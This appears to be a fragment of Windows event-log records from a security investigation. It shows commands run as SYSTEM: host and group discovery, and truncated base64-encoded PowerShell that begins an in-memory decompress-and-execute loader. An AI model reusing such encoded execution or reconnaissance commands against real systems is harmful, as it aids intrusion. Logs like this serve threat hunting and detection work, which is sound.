 _time
winlog.event_data.User
winlog.event_data.CommandLine
2023-10-16
07:58:04.389
NT AUTHORITY\SYSTEM
cmd.exe /c "echo. | powershell get-host"
2023-10-16
07:58:05.151
NT AUTHORITY\SYSTEM
cmd.exe /c whoami /groups
2023-10-16
07:58:05.818
NT AUTHORITY\SYSTEM
powershell.exe -EncodedCommand
JgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAcgBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8A
-InputFormat None
2023-10-16
07:58:09.027
NT AUTHORITY\SYSTEM
powershell.exe -EncodedCommand JgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAcgBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkAT